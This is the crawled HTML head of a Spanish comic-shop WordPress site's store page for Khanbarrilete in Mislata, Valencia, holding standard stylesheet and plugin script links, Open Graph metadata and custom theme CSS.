

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/team/mislata-valencia-khanbarrilete/
body_size: 20873
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>Mislata (Valencia), Khanbarrilete &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fteam%2Fmislata-valencia-khanbarrilete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fteam%2Fmislata-valencia-khanbarrilete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/team/mislata-valencia-khanbarrilete/" />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mislata (Valencia), Khanbarrilete" />
<meta property="og:url" content="https://karrascomics.com/team/mislata-valencia-khanbarrilete/" />
<meta property="og:description" content="C/San Antonio 113 Bajo (Mislata, Valencia) Teléfono 656 434 279" />
<meta property="article:published_time" content="2022-03-19T11:56:19+00:00" />
<meta property="article:modified_time" content="2022-03-19T11:57:32+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Mislata (Valencia), Khanbarrilete" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2022/03/KHANBARRILETE.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

